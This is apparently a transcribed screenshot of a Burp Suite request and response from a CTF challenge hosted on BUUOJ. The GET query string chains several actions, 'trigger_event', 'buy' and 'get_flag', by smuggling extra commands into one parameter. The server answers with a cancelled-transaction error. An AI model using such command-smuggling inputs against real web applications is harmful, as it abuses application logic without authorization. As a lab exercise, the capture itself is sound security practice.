 1 ×
+
发送
取消
<
>
目标: http://364fec2a-ff5f-4a3c-8467-ea74e39f2451.node5.buuoj
请求
美化 Raw Hex
\n
1 GET /d5af31f66147e857/?action:trigger_event%23;action:buy;5%23action:get_flag;
HTTP/1.1
2 Host: 364fec2a-ff5f-4a3c-8467-ea74e39f2451.node5.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: session=
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 26 May 2025 10:04:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 113
6 Connection: keep-alive
7 Vary: Cookie
8 Set-Cookie: session=
HttpOnly; Path=/
9 Cache-Control: no-cache
10 Cache-Control: no-cache
11
12 ERROR! All transactions have been cancelled. <br />
<a href="./?action:view;index">
Go back to index.html
</a>
<br />
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头